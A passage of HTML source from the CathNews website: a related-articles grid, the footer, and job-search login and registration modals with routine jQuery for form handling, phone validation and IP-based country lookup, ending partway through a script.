										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/12/children-who-commit-violent-crimes-in-victoria-to-be-tried-as-adults/">Children who commit violent crimes in Victoria to be tried as adults</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/12/dont-lose-sight-of-human-dignity-when-using-technology-pope/" title="Don’t lose sight of human dignity when using technology: Pope">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1112AI-The-poster-for-the-AI-and-Medicine-The-Challenge-of-Human-Dignity-congress-in-Rome-this-week-CNS-Cindy-Wooden-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/12/dont-lose-sight-of-human-dignity-when-using-technology-pope/">Don’t lose sight of human dignity when using technology: Pope</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/11/students-back-social-media-ban-for-under-16s/" title="Students back social media ban for under-16s">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1111well-Anika-Wells-with-St-Mary-MacKillop-College-steudents-yesterday-CatholicVoice-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/11/students-back-social-media-ban-for-under-16s/">Students back social media ban for under-16s</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/06/vinnies-highlights-reforms-to-reduce-poverty/" title="Vinnies highlights reforms to reduce poverty ">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/09/1001gaet-Mark-Gaetani-St-Vincent-de-Paul-Society-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/06/vinnies-highlights-reforms-to-reduce-poverty/">Vinnies highlights reforms to reduce poverty </a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="fc76867f6073c09ec0f153c7-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/papr\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F06%2F07%2Fhospital-takeover-faces-significant-hurdle-in-supreme-court%2F&amp;_wpnonce=1e9c4fa299">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-8515639">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-8515639" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="16546">

                            
                            <input data-id="8515639" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="8515639">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="8515639">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-8515639" name="remember_password">

                                    <label for="r-8515639"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-4488176"></div>

        
            <script type="fc76867f6073c09ec0f153c7-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_4488176 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '4488176',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_4488176.done(function (response) {

                        jQuery('#jobsearch-aterreg-4488176').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-8515639" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-8515639" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_8515639" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="8515639"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="8515639">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-1426365"></div>

        
            <script type="fc76867f6073c09ec0f153c7-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_1426365 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '1426365',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_1426365.done(function (response) {

                        jQuery('#jobsearch-aterreg-1426365').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-8515639" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-8515639" data-jid="16546" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_8515639" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_8515639" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_8515639" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-8515639" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_8515639"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_8515639" type="hidden" name="dial_code">
        <input id="contry_code_8515639" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="fc76867f6073c09ec0f153c7-text/javascript">
        function jobseachPhoneValidInit8515639() {
            var input_8515639 = document.querySelector("#pt_user_phone_8515639");
            var iti_8515639 = intlTelInput(input_8515639, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1763309328"
            });
            var reset_phone_field_8515639 = function () {
                input_8515639.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_8515639.addEventListener('blur', function () {
                reset_phone_field_8515639();
                if (input_8515639.value.trim()) {
                    if (iti_8515639.isValidNumber()) {
                        jQuery(input_8515639).css({'border': '1px solid #efefef'});
                    } else {
                        input_8515639.classList.add("phone-input-error");
                        jQuery(input_8515639).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_8515639').val('+' + iti_8515639.getSelectedCountryData().dialCode);
            jQuery('#contry_code_8515639').val(iti_8515639.getSelectedCountryData().iso2);
            //
            input_8515639.addEventListener('countrychange', () => {
                jQuery('#dial_code_8515639').val('+' + iti_8515639.getSelectedCountryData().dialCode);
                jQuery('#contry_code_8515639').val(iti_8515639.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_8515639', function () {
            if (jQuery('#phon-fieldcon-8515639').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_8515639').removeAttr('placeholder');
                jobseachPhoneValidInit8515639();
            }
            jQuery('#phon-fieldcon-8515639').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_8515639', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-8515639').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_8515639').removeAttr('placeholder');
                jobseachPhoneValidInit8515639();
            }
            jQuery('#phon-fieldcon-8515639').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_8515639" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="fc76867f6073c09ec0f153c7-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper8515639 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon8515639').empty();
                            jQuery('#jobsearch-gdapilocs-citycon8515639').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId8515639"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId8515639");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: 'dbd638e700',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId8515639').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon8515639').empty();
                            jQuery('#jobsearch-gdapilocs-statecon8515639').append('<select placeholder="Select State"  class="states location2-states" id="stateId8515639" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId8515639, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: 'dbd638e700',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId8515639').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: 'dbd638e700',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper8515639.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper8515639.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper8515639.stripslashes(jobsearch_sloc_country) == api_scrapper8515639.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8515639.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8515639.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper8515639.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper8515639.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper8515639.readCountryFile(jQuery('#countryId8515639'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper8515639.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper8515639.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper8515639.readCountryFile(jQuery('#countryId8515639'), result.countryCode);
                            api_scrapper8515639.readStateFile(result.countryCode, jQuery('#stateId8515639'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: 'dbd638e700',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
